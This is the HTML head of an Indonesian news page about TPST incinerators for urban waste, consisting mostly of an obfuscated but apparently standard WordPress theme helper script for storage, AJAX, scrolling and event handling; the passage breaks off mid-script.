

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruangkaltim.com/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan/
body_size: 51007
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ruangkaltim.com/xmlrpc.php" />
    <!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="e3WA-DU9p_5tgs-5xh7WIHbqAR7IHZ20F5sguxlJuwY" />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 